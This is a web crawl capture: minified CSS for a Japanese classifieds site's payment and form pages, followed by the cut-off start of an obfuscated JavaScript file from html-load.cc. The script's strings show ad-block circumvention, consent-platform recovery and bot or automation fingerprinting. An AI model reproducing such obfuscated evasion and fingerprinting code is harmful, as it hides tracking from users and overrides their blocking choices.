table.p-locker-payment-purchase-table td,.p-locker-payment-bank-payment table.p-locker-payment-purchase-table th,.p-locker-payment-bank-payment table.p-locker-payment-purchase-table td,.p-locker-payment-deferred-payment table.p-locker-payment-purchase-table th,.p-locker-payment-deferred-payment table.p-locker-payment-purchase-table td{border:1px solid #CCC}.p-locker-payment-credit-card-form .card-no-input,.p-locker-payment-convenience-payment .card-no-input,.p-locker-payment-bank-payment .card-no-input,.p-locker-payment-deferred-payment .card-no-input{width:50%}.p-locker-payment-credit-card-form .security-code-input,.p-locker-payment-convenience-payment .security-code-input,.p-locker-payment-bank-payment .security-code-input,.p-locker-payment-deferred-payment .security-code-input{width:15%}.p-locker-payment-credit-card-form .error-background,.p-locker-payment-convenience-payment .error-background,.p-locker-payment-bank-payment .error-background,.p-locker-payment-deferred-payment .error-background{background-color:#FFF1F0}.p-locker-payment-credit-card-form .p-locker-payment-convenience-payment-input,.p-locker-payment-convenience-payment .p-locker-payment-convenience-payment-input,.p-locker-payment-bank-payment .p-locker-payment-convenience-payment-input,.p-locker-payment-deferred-payment .p-locker-payment-convenience-payment-input{width:50%}.p-locker-payment-credit-card-form .p-locker-payment-deferred-payment-input,.p-locker-payment-convenience-payment .p-locker-payment-deferred-payment-input,.p-locker-payment-bank-payment .p-locker-payment-deferred-payment-input,.p-locker-payment-deferred-payment .p-locker-payment-deferred-payment-input{width:50%}.p-locker-payment-credit-card-form .width-s,.p-locker-payment-convenience-payment .width-s,.p-locker-payment-bank-payment .width-s,.p-locker-payment-deferred-payment .width-s{width:35%}.p-locker-payment-credit-card-form .width-s::placeholder,.p-locker-payment-convenience-payment .width-s::placeholder,.p-locker-payment-bank-payment .width-s::placeholder,.p-locker-payment-deferred-payment .width-s::placeholder{color:#999}.p-locker-payment-credit-card-form .width-m,.p-locker-payment-convenience-payment .width-m,.p-locker-payment-bank-payment .width-m,.p-locker-payment-deferred-payment .width-m{width:50%}.p-locker-payment-credit-card-form .width-m::placeholder,.p-locker-payment-convenience-payment .width-m::placeholder,.p-locker-payment-bank-payment .width-m::placeholder,.p-locker-payment-deferred-payment .width-m::placeholder{color:#999}.p-locker-payment-credit-card-form .width-l,.p-locker-payment-convenience-payment .width-l,.p-locker-payment-bank-payment .width-l,.p-locker-payment-deferred-payment .width-l{width:65%}.p-locker-payment-credit-card-form .width-l::placeholder,.p-locker-payment-convenience-payment .width-l::placeholder,.p-locker-payment-bank-payment .width-l::placeholder,.p-locker-payment-deferred-payment .width-l::placeholder{color:#999}.p-locker-payment-confirm table{border:1px solid #DCDDDD;border-spacing:0}.p-locker-payment-confirm table.full{width:100%}.p-locker-payment-confirm th{border-bottom:1px dashed #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start;padding:0.5rem 1rem}.p-locker-payment-confirm td{border-bottom:1px dashed #CCC;background-color:#FFF;padding:0.5rem 1rem}.p-locker-payment-confirm tr:last-child th{border-bottom:none}.p-locker-payment-confirm tr:last-child td{border-bottom:none}.p-locker-payment-confirm table.p-locker-payment-purchase-table{border:1px solid #CCC}.p-locker-payment-confirm table.p-locker-payment-purchase-table th,.p-locker-payment-confirm table.p-locker-payment-purchase-table td{border:1px solid #CCC}.p-locker-payment-settled-container{width:600px;margin:auto}.p-locker-payment-settled-container .button:not(.p-locker-payment-button-width),.p-locker-payment-settled-container .c-button-primary:not(.p-locker-payment-button-width),.p-locker-payment-settled-container .c-button-secondary:not(.p-locker-payment-button-width),.p-locker-payment-settled-container .c-button-secondary-black:not(.p-locker-payment-button-width){width:480px}.p-locker-payment-bank-account-form table{border:1px solid #DCDDDD;border-spacing:0;font-size:0.75rem;width:555px}.p-locker-payment-bank-account-form th{border-bottom:1px solid #CCC;border-right:1px solid #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start}.p-locker-payment-bank-account-form td{border-bottom:1px solid #CCC;background-color:#FFF}.p-locker-payment-bank-account-form tr:last-child th{border-bottom:none}.p-locker-payment-bank-account-form tr:last-child td{border-bottom:none}.p-locker-payment-bank-account-margin-l{margin-left:13rem}.p-locker-payment-bank-account-submit{width:30%}.p-locker-payment-bank-account-branch-code{width:20%}.p-locker-payment-bank-account-account-number{width:50%}.p-locker-payment-bank-account-account-holder-kana{width:50%}.p-locker-payment-bank-account-list .u-border-r:last-child{border-right:none}.p-locker-payment-flow-lp-link-image{width:100%}.p-locker-payment-article-location{max-width:75%}.p-locker-payment-evaluation-request-container{width:75%;margin:0 auto}.p-locker-payment-evaluation-request-container .button,.p-locker-payment-evaluation-request-container .c-button-primary,.p-locker-payment-evaluation-request-container .c-button-secondary,.p-locker-payment-evaluation-request-container .c-button-secondary-black{width:100%}.p-locker-payment-settlement-method-image{height:30px}.p-locker-payment-locker-link-box{display:flex;align-items:center;justify-content:space-between;gap:8px}.p-locker-payment-locker-link-box .locker-link-left{display:flex;align-items:center;gap:8px}.p-locker-payment-locker-link-box .locker-link-name{text-align:right;flex-shrink:0;position:relative;padding-right:16px}.p-locker-payment-locker-link-box .locker-link-name::after{content:'';position:absolute;right:0;top:50%;width:8px;height:8px;border-top:2px solid currentColor;border-right:2px solid currentColor;transform:translateY(-50%) rotate(45deg)}@media screen and (max-width: 767px){.p-locker-payment-locker-link-box{border-radius:3px;border:1px solid var(--Semantic-Basic-Border, #CCC);background:var(--Semantic-Basic-Surface, #FFF);padding:12px}}.locker-payment-terms-section{margin:20px 0}.locker-payment-terms-section .locker-payment-terms-title{font-size:16px;font-weight:700;line-height:24px;margin-bottom:15px;color:#333}.locker-payment-terms-section .locker-payment-terms-box{max-height:160px;overflow-y:scroll;border:1px solid #ccc;padding:15px;background-color:#fff;border-radius:4px}.locker-payment-terms-section .locker-payment-terms-box h4{font-size:14px;font-weight:bold;margin:15px 0 10px 0;color:#333}.locker-payment-terms-section .locker-payment-terms-box h4:first-child{margin-top:0}.locker-payment-terms-section .locker-payment-terms-box p{font-size:13px;line-height:1.6;margin-bottom:10px;color:#555}.locker-payment-terms-section .locker-payment-terms-box ul{margin:10px 0 10px 20px;padding:0}.locker-payment-terms-section .locker-payment-terms-box ul li{font-size:13px;line-height:1.6;margin-bottom:5px;color:#555}.locker-payment-terms-section .locker-payment-terms-agreement{margin:0}.locker-payment-terms-section .locker-payment-terms-agreement input[type="checkbox"]{margin-right:8px;vertical-align:middle}.locker-payment-terms-section .locker-payment-terms-agreement label{font-size:14px;font-weight:normal;cursor:pointer;display:inline-block}.locker-payment-terms-section .locker-payment-terms-agreement label span{vertical-align:middle}.locker-payment-terms-section .locker-payment-terms-agreement input[type="checkbox"]:disabled+label{color:#999;cursor:not-allowed}.locker-payment-terms-section .locker-payment-terms-notice{font-size:13px;font-weight:400;line-height:150%;color:#6D6D6D;margin:10px 0}.locker-payment-terms-section .locker-payment-terms-errors{margin-top:10px}.locker-payment-terms-section .locker-payment-terms-errors label.error{display:block;color:#d9534f;font-size:13px}.p-lp-campaign-docomo-font{font-family:HiraginoSans-W3;font-weight:300}.p-lp-campaign-docomo-font h2{font-family:HiraginoSans-W6;font-weight:600}.p-lp-font-xxl{font-size:2rem}.p-lp-margin-xxl-t{margin-top:3.75rem}.p-lp-margin-xxl-b{margin-bottom:3.75rem}.p-jmty-delivery-form{border-collapse:collapse;table-layout:fixed}.p-jmty-delivery-form th{text-align:left;background-color:#F9F9F9;border:1px solid #CCC;width:22%}.p-jmty-delivery-form tr,.p-jmty-delivery-form td{border-collapse:collapse;border:1px solid #CCC;font-size:0.875rem}.p-jmty-delivery-form td{padding:0.5rem 1rem;background-color:#FFF}.p-jmty-delivery-form input{width:auto;display:inline-block}.p-jmty-delivery-form input:disabled,.p-jmty-delivery-form input[readonly],.p-jmty-delivery-form textarea:disabled,.p-jmty-delivery-form textarea[readonly]{background-color:#FFF}.p-jmty-delivery-form .no-spin::-webkit-inner-spin-button,.p-jmty-delivery-form .no-spin::-webkit-outer-spin-button{-webkit-appearance:none;margin:0;-moz-appearance:textfield}.p-jmty-delivery-form .is-invalid-input{background-color:#FFF;border-color:#CCC}.p-jmty-delivery-form .width-s{width:35%}.p-jmty-delivery-form .width-s::placeholder{color:#999}.p-jmty-delivery-form .width-m{width:50%}.p-jmty-delivery-form .width-m::placeholder{color:#999}.p-jmty-delivery-form .width-l{width:65%}.p-jmty-delivery-form .width-l::placeholder{color:#999}.p-jmty-delivery-form .error-background{background:#FFF1F0;border-color:#CCC}.p-jmty-delivery-form .form-error{color:#E53935}.p-jmty-delivery-flex-item:last-child{margin-left:auto}.p-jmty-delivery-button-width{width:50%}.p-jmty-delivery-vertical-top{vertical-align:top}.p-jmty-delivery-label{display:inline-block;text-align:center;padding:2px 6px;border-radius:3px}.p-jmty-delivery-label.alert{color:#FFF;background-color:#E50012}.p-jmty-delivery-radius-none{border-radius:0}.p-jmty-delivery-url-background-color{background-color:#EEEEEE}.p-indicator-four{margin:10px 0;display:flex;display:-webkit-flex;justify-content:space-between;-webkit-justify-content:space-between}.p-indicator-four .triangle-green{width:0;height:0;border-left:15px solid #3BB300;border-top:15px solid transparent;border-bottom:15px solid transparent}.p-indicator-four .triangle-gray{width:0;height:0;border-left:15px solid #DCDDDD;border-top:15px solid transparent;border-bottom:15px solid transparent}.p-indicator-four .green{padding:7px 0;width:100%;text-align:center;background-color:#3BB300;color:#fff}.p-indicator-four .gray{padding:7px 0;width:100%;text-align:center;background-color:#DCDDDD;color:#555555}.p-multi-articles-form{font-size:0.75rem}.p-multi-articles-buy-button{padding-left:3.5rem;padding-right:3.5rem}.p-multi-articles-product-container{margin-top:0.5rem;display:flex}.p-multi-articles-product-container .p-multi-articles-product-container-item{display:flex;margin-right:3rem}.p-multi-articles-product-container .p-multi-articles-product-container-item-buy{display:flex;margin-left:auto;height:fit-content}.p-multi-articles-product-container .p-multi-articles-product-container-item-buy .c-button-secondary{font-size:0.75rem}.p-multi-articles-product-container .icon-container{border:1px solid #333;font-size:18px;text-align:center;border-radius:2px;padding:2px;color:#333;display:inline-block;width:2.5rem}.p-multi-articles-product-container .p-multi-articles-product-container-item-icon{font-size:1.5rem}.p-multi-articles-product-container .p-multi-articles-product-container-item-label{margin-left:0.5rem;font-weight:bold}.p-multi-articles-product-container .p-multi-articles-product-container-item-description{margin-left:1rem;font-size:0.625rem}.p-multi-articles-selected-count-label{color:#333;font-weight:normal}.p-multi-articles-list{width:100%;border-collapse:collapse;table-layout:fixed;margin-top:1rem;font-size:0.75rem}.p-multi-articles-list th{background-color:#F9F9F9;border:1px solid #DCDDDD;width:22%;font-weight:normal;padding:0.3rem}.p-multi-articles-list th,.p-multi-articles-list td{border-collapse:collapse;border:1px solid #DCDDDD}.p-multi-articles-list td{padding:0.5rem 1rem}.p-multi-articles-list .p-multi-articles-list-enable,.p-multi-articles-list .p-multi-articles-list-result{background-color:#FFF}.p-multi-articles-list .p-multi-articles-list-disable{background-color:#CCC}.p-multi-articles-list .p-multi-articles-list-highlighted{background-color:#FFFBC9}.p-multi-articles-list .p-multi-articles-list-created-at{width:5.4rem}.p-multi-articles-list .p-multi-articles-list-check{width:3rem}.p-multi-articles-list .p-multi-articles-list-key{width:4.2rem}.p-multi-articles-list .p-multi-articles-list-img{width:5rem}.p-multi-articles-list .p-multi-articles-list-category{width:8rem}.p-multi-articles-list .p-multi-articles-list-title{width:12rem}.p-multi-articles-list .p-multi-articles-list-count-num{width:4rem}.p-multi-articles-submit-enabled,.p-multi-articles-submit-disabled{display:block;margin-left:auto;margin-right:auto;cursor:not-allowed;font-size:0.875rem;font-weight:bold;line-height:1.5;margin:1rem 0;padding:0.5em 1em;color:#666666;text-decoration:none;background-color:#FFF;display:inline-block;appearance:none;width:250px;cursor:pointer;-moz-appearance:none;-webkit-appearance:none}.p-multi-articles-submit-enabled:hover,.p-multi-articles-submit-disabled:hover{background-color:#e6e6e6}.p-multi-articles-submit-disabled{cursor:not-allowed;border:1px solid #666666;border-radius:4px}.p-car-installment-payments-container{width:728px;margin:40px auto 0}.p-car-installment-payments-form{width:100%;border:#DCDDDD 1px solid;border-collapse:collapse}.p-car-installment-payments-form th{width:10rem;background-color:#F9F9F9;font-weight:normal;text-align:left;padding:1rem 0 1rem .5rem;border:#DCDDDD 1px solid;border-right:none}.p-car-installment-payments-form td{background-color:#FFF;padding:1rem 6rem 1rem .5rem;border:#DCDDDD 1px solid;border-left:none}.p-car-installment-payments-submit{padding-left:8rem;padding-right:8rem}.p-car-installment-payments-to-top{padding-left:8rem;padding-right:8rem}.p-inquirers-container{width:720px;margin:0 auto}.p-inquiries-precaution-container{border-radius:3px;padding:0.5rem 1rem}.p-inquirers-form-container .p-inquirers-form-select{display:block;width:100%}.p-inquirers-related-links{list-style-type:disc;margin-left:1rem}.u-border,.u-border-collapse{border:1px solid #CCC}.u-border-tb{border-top:1px solid #CCC;border-bottom:1px solid #CCC}.u-border-lr{border-left:1px solid #CCC;border-right:1px solid #CCC}.u-border-t{border-top:1px solid #CCC}.u-border-b{border-bottom:1px solid #CCC}.u-border-r{border-right:1px solid #CCC}.u-border-title-b{border-bottom:1px solid #CCC;padding-bottom:0.25rem}.u-border-none{border:none}.u-border-none-r{border-right:none}.u-border-collapse{border-collapse:collapse}.u-border-dashed-t{border-top:1px dashed #DCDDDD}.u-color-font-base{color:#333}.u-color-title{color:#000}.u-color-primary{color:#219E62}.u-color-gray{color:#666}.u-color-light-gray{color:#CCC}.u-color-background-light-gray{background-color:#CCC}.u-color-background-danger{background-color:#FFF1F0}.u-color-favorite-active{color:#FABA7A}.u-color-link{color:#06C}.u-color-background-highlight{background-color:#FFFBC9}.u-color-error-text{color:#E53935}.u-color-red{color:#E53935}.u-color-evaluation-good{color:#FF577C}.u-color-evaluation-normal{color:#FFB817}.u-color-evaluation-bad{color:#5DA2FF}.u-color-disabled{color:#CCC}.u-color-danger-dark{color:#A8071A}.u-cursor-pointer{cursor:pointer}.u-cursor-not-allowed{cursor:not-allowed}.u-display-none{display:none}.u-display-inline-block{display:inline-block}.u-flex-container{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.u-flex-align-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.u-flex-align-end{-webkit-box-align:flex-end;-ms-flex-align:flex-end;-webkit-align-items:flex-end;align-items:flex-end}.u-flex-justify-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:end;justify-content:flex-end}.u-flex-justify-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.u-flex-justify-between{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:end;justify-content:space-between}.u-flex-expanded-simple{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.u-flex-expanded{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;overflow:hidden}.u-flex-grow{flex-grow:2}.u-flex-direction-column{-ms-flex-direction:column;-webkit-flex-direction:columun;flex-direction:column}.u-flex-wrap{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.u-flex-full-width{width:100%}.u-flex-half-width{width:50%}.u-float-right{float:right}.u-float-left{float:left}.u-font-bold{font-weight:bold}.u-font-weight-normal{font-weight:normal}.u-line-height-m{line-height:1.3}.u-line-height-l{line-height:1.8}.u-margin-xs{margin:0.25rem}.u-margin-xs-lr{margin-left:0.25rem;margin-right:0.25rem}.u-margin-xs-tb{margin-top:0.25rem;margin-bottom:0.25rem}.u-margin-xs-t{margin-top:0.25rem}.u-margin-xs-b{margin-bottom:0.25rem}.u-margin-xs-l{margin-left:0.25rem}.u-margin-xs-r{margin-right:0.25rem}.u-margin-s{margin:0.5rem}.u-margin-s-lr{margin-left:0.5rem;margin-right:0.5rem}.u-margin-s-tb{margin-top:0.5rem;margin-bottom:0.5rem}.u-margin-s-t{margin-top:0.5rem}.u-margin-s-b{margin-bottom:0.5rem}.u-margin-s-l{margin-left:0.5rem}.u-margin-s-r{margin-right:0.5rem}.u-margin-m{margin:1rem}.u-margin-m-lr{margin-left:1rem;margin-right:1rem}.u-margin-m-tb{margin-top:1rem;margin-bottom:1rem}.u-margin-m-t{margin-top:1rem}.u-margin-m-b{margin-bottom:1rem}.u-margin-m-r{margin-right:1rem}.u-margin-m-l{margin-left:1rem}.u-margin-l{margin:1.5rem}.u-margin-l-lr{margin-left:1.5rem;margin-right:1.5rem}.u-margin-l-tb{margin-top:1.5rem;margin-bottom:1.5rem}.u-margin-l-t{margin-top:1.5rem}.u-margin-l-b{margin-bottom:1.5rem}.u-margin-l-l{margin-left:1.5rem}.u-margin-l-r{margin-right:1.5rem}.u-margin-xl{margin:2rem}.u-margin-xl-lr{margin-left:2rem;margin-right:2rem}.u-margin-xl-tb{margin-top:2rem;margin-bottom:2rem}.u-margin-xl-t{margin-top:2rem}.u-margin-xl-b{margin-bottom:2rem}.u-margin-xl-l{margin-left:2rem}.u-margin-xl-r{margin-right:2rem}.u-margin-none{margin:0}.u-margin-auto-tb{margin-top:auto;margin-bottom:auto}.u-margin-auto-lr{margin-left:auto;margin-right:auto}.u-margin-auto-r{margin-right:auto}.u-margin-auto-b{margin-bottom:auto}.u-padding-xs{padding:0.25rem}.u-padding-xs-lr{padding-left:0.25rem;padding-right:0.25rem}.u-padding-xs-tb{padding-top:0.25rem;padding-bottom:0.25rem}.u-padding-xs-t{padding-top:0.25rem}.u-padding-xs-b{padding-bottom:0.25rem}.u-padding-xs-l{padding-left:0.25rem}.u-padding-xs-r{padding-right:0.25rem}.u-padding-s{padding:0.5rem}.u-padding-s-lr{padding-left:0.5rem;padding-right:0.5rem}.u-padding-s-tb{padding-top:0.5rem;padding-bottom:0.5rem}.u-padding-s-t{padding-top:0.5rem}.u-padding-s-b{padding-bottom:0.5rem}.u-padding-s-l{padding-left:0.5rem}.u-padding-s-r{padding-right:0.5rem}.u-padding-m{padding:1rem}.u-padding-m-lr{padding-left:1rem;padding-right:1rem}.u-padding-m-tb{padding-top:1rem;padding-bottom:1rem}.u-padding-m-t{padding-top:1rem}.u-padding-m-b{padding-bottom:1rem}.u-padding-m-r{padding-right:1rem}.u-padding-m-l{padding-left:1rem}.u-padding-l{padding:1.5rem}.u-padding-l-lr{padding-left:1.5rem;padding-right:1.5rem}.u-padding-l-tb{padding-top:1.5rem;padding-bottom:1.5rem}.u-padding-l-t{padding-top:1.5rem}.u-padding-l-b{padding-bottom:1.5rem}.u-padding-l-l{padding-left:1.5rem}.u-padding-l-r{padding-right:1.5rem}.u-padding-xl{padding:2rem}.u-padding-xl-lr{padding-left:2rem;padding-right:2rem}.u-padding-xl-tb{padding-top:2rem;padding-bottom:2rem}.u-padding-xl-t{padding-top:2rem}.u-padding-xl-b{padding-bottom:2rem}.u-padding-xl-l{padding-left:2rem}.u-padding-xl-r{padding-right:2rem}.u-size-xxs{font-size:0.625rem}.u-size-xs,.p-ec-header-description-message,.p-locker-payment-header-description-message{font-size:0.75rem}.u-size-s{font-size:0.875rem}.u-size-m{font-size:1rem}.u-size-l{font-size:1.125rem}.u-size-xl{font-size:1.25rem}.u-text-center{text-align:center}.u-text-right{text-align:right}.u-text-left{text-align:left}.u-text-scroll{white-space:nowrap;overflow:auto;-webkit-overflow-scrolling:touch}.u-typography-title1{font-size:3.25rem;line-height:3.875rem}.u-typography-title2{font-size:2rem;line-height:2.5rem}.u-typography-title3{font-size:1.75rem;line-height:2rem}.u-typography-title4{font-size:1.5rem;line-height:2rem}.u-typography-title5{font-size:1.25rem;line-height:1.5rem}.u-typography-title6{font-size:1.125rem;line-height:1.5rem}.u-typography-body1{font-size:1rem;line-height:1.5rem}.u-typography-body2{font-size:0.875rem;line-height:1.5rem}.u-typography-caption1{font-size:0.8125rem;line-height:1.125rem}.u-typography-caption2{font-size:0.6875rem;line-height:1rem}.u-wrap-text-nowrap{white-space:nowrap}.u-wrap-text{word-wrap:break-word}.u-break-all{word-break:break-all}.u-position-relative{position:relative}.u-position-absolute{position:absolute}


--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129329
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1M(t,e){const n=a1Z();return(a1M=function(t,e){return n[t-=489]})(t,e)}function a1Z(){const t=["padding|border","WebGLRenderingContext.getParameter is not a function","https://s.html-load.com","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","/inventory?host=","iterateNext","<'align-self'>|anchor-center","script_abort","issue","filename","cmVzZXJ2ZWQy","min( <calc-sum># )","<absolute-size>|<relative-size>|<length-percentage>","getAtrulePrelude","expression","MessageEvent","file","substring","<string>","removeEventListener","[<box>|border|padding|content|text]#","MozAppearance","[<bg-layer> ,]* <final-bg-layer>","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","fetchLater","[<geometry-box>|no-clip]#","<number-percentage>{1,4}&&fill?","perspective( [<length [0,∞]>|none] )","[none|<custom-ident>]#","decodeUrl",".setPAAPIConfigForGPT","rgba(247, 248, 224, 0.5)","reduce","cachedResultIsInAdIframe","Failed to detect bot","token","insert","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<an-plus-b>|even|odd","next","cqh","adsbygoogle","ratio","}-token","custom","content_ad","script_onerror","title","responseXML","<number>|<percentage>|none","applyRatio","<media-query-list>","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","OutOfPageFormat","slice",".workers.dev","<'inset-inline-end'>","ACK_VISIBLE","ar-yahoo-v1","navigator.productSub is undefined","isVisibleIframe","atrulePrelude","lines","[( <scope-start> )]? [to ( <scope-end> )]?","lastChild","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","direction","Combinator is expected","?as-revalidator=","getName","ybar","auto|none|scrollbar|-ms-autohiding-scrollbar","plugins","abc","<compound-selector>#","break-walk","auto|start|end|left|right|center|justify","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","__as_rej","x: ","    ","domAutomation","autoRecovery","start|end|center|baseline|stretch",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"sizes","flags","setHTMLUnsafe","statusText","inherit","[<filter-function>|<url>]+","fminer","normal|<length>","12fQGQvr","none|<integer>","Node_insertBefore","<paint>","as_apply_gdpr","slotRenderEnded","eat","<geometry-box>#","-webkit-calc(","outerHTML","createDescriptor","<'border-bottom-left-radius'>","Percent sign is expected","flatMap","memory","visibility:","lookupValue","-moz-calc(","normal|strong|moderate|none|reduced",'Delim "',"[<page-selector>#]?","reverse","getElementsByClassName","classList","setAttribute","MatchOnceBuffer","toStringTag","normal|always","auto|avoid|avoid-page|avoid-column|avoid-region","port2","timeout","CDC","/prebid.js","positionRule","postMessage","scanWord","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )",";<\/script>","closest","recover_cmp_active","now","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","Failed to detect bot:","&id=","data-sdk","height","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","eventName","rel","recover_cmp_region","adthrive","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","sdk_version","installedModules","null","toArray","dvmin","disallowEmpty","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","//# sourceURL=mediation.js","searchParams","pluginsArray","<'rest-before'> <'rest-after'>?","balance","class extends self.XMLHttpRequest","response","load","<'left'>","<relative-real-selector-list>","coupang","value","explicit","span","_sources","[<box>|border|padding|content]#","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","basename","edl","create","normal|break-word","<compound-selector> [<combinator>? <compound-selector>]*","auto|<anchor-name>","[pack|next]||[definite-first|ordered]","scroll","clearOriginJoinedAdInterestGroups","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","saturate( <number-percentage> )","[AdBlockDetector] Snippet adblock detected","permission","hasOwnProperty","about:","Reflect","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","Missed `structure` field in `","rng","AtrulePrelude","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","Unexpected syntax '","append","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","dump","requestAnimationFrame","<xyz-space> [<number>|<percentage>|none]{3}","_last","` for ","Multiplier","--\x3e","originalUrl","class","connection","close","<integer>","first","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","adv-space","lexer","<media-in-parens> [and <media-in-parens>]+","<track-size>+","headless_chrome","webkitPersistentStorage","umogames.com","addIframeVisibilityCheckHandler","dggn","isParentsDisplayNone","</pre>","decodeId","Unknown node type `","<complex-selector>#","chrome","position","atrule","userAgent","mustIncludeStrings","placeholders","trident","googletag","EventTarget","auto|never|always|<absolute-size>|<length>","setItem","leaveAdInterestGroup","bad-url-token","acos( <calc-sum> )","Nth","GeneralEnclosed","gpt-funke","Plus sign","_Selenium_IDE_Recorder","dable-tdn","<length-percentage>|closest-side|farthest-side","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","deg","Parse error: ","tokenIndex","computeSourceURL","configIndex","isCmpBlockedFinally","navigator.plugins.length is undefined","distinctiveProps","matchMedia","0d677ebc-1f69-4f65-bda7-2e402eb202d5","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","vmin","prepend","isTcStringResolved","eatDelim","adsense","auto|sRGB|linearRGB","javascript:","horizontal|vertical|inline-axis|block-axis|inherit","AttributeSelector","( <declaration> )","MediaQueryList","btoa","<'margin-bottom'>","singleNodeValue","align-items","/cgi-bin/PelicanC.dll","<mf-name> : <mf-value>"," is blocked","functionBind"," cmp...","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","%%%INV_CODE%%%","CSSStyleDeclaration","ClassSelector","image","_phantom","throw","setSource","RENDERER","4412CONHjf","<'margin'>","cachedAt","NmFreWhvcjgwbTM3c2xmdzF2eHA=","mimeTypesConsistent","gpt_loaded_time","<custom-property-name>","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","syntaxStack","webkitSpeechGrammar","<url>+","timesofindia.indiatimes.com","isSamsungBrowser","HTMLLinkElement","` has no known descriptors","googletag cmd unshift failed : ","display:none","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","addModule","https://ad-delivery.net/px.gif?ch=1","attributionSrc","setPAAPIConfigForGPT","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","scroll|fixed|local","[recovery] __tcfapi addEventListener","'))","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","matchProperty","normal|[light|dark|<custom-ident>]+&&only?","739794TURPTY","Object","open-quote|close-quote|no-open-quote|no-close-quote","outerWidth","protectCss","webdriver","/ivt/detect","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","substringToPos","walk","responseText","normal|allow-discrete","children","innerText","shouldApplyGdpr","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","skewX( [<angle>|<zero>] )","gpt-interworks","fill","limit","<urange>#","CDO-token","consumeUntilSemicolonIncluded","fuse","dataset","cdn-exchange.toastoven.net","auto||<ratio>","lr-tb|rl-tb|tb-rl|lr|rl|tb","auto|<custom-ident>","requestIdleCallback","element-visible-selector","floor","frameElement","frame","<angle-percentage>","Failed to decode protect-id: id is empty","purpose1 consent timeout","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","eof","'>'|'+'|'~'|['|' '|']","flat|preserve-3d","cssWideKeywordsSyntax","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","repeat","webkitResolveLocalFileSystemURL","readyState","Terminate - IVT blocked","numeric-only|allow-keywords","[<declaration>? ';']* <declaration>?","i|s","CDO","Bad syntax","<complex-real-selector-list>","` node type definition","<keyframe-block>+","IFrame","offset","MatchGraph","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","window.external is undefined","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","givt_detected","rotateY( [<angle>|<zero>] )","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","border","/iu3","is_admiral_active","attachShadow","BatteryManager","POST",'<meta 